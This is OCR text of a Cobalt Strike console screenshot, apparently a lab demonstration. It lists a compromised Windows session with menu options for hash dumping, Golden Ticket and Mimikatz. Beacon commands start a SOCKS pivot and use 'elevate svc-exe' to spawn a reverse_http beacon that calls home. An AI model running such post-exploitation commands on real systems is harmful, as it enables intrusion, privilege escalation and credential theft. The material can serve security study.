 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.76.1 Luo Administrator * DESKTOP-EV0D3LG artifact2233.exe 13232 x86 129ms
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Event Log X Beacon 192.168.76.1@13232 X
本地链接 IPv6 地址. . . . . . . . : fe80::154e:1661:2343:6836%19
IPv4 地址 . . . . . . . . . . . . : 192.168.76.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
beacon> socks 6371
[+] started SOCKS4a server on: 6371
[+] host called home, sent: 16 bytes
beacon> elevate svc-exe Luo
[*] Tasked beacon to run windows/beacon_http/reverse_http ( ) via Service Control Manager (\\127.0.0.1\ADMIN$\79dd6cf.exe)
[+] host called home, sent: 287557 bytes
[+] received output:
Started service 79dd6cf on .
[DESKTOP-EV0D3LG] Administrator */13232 last: 129ms
beacon>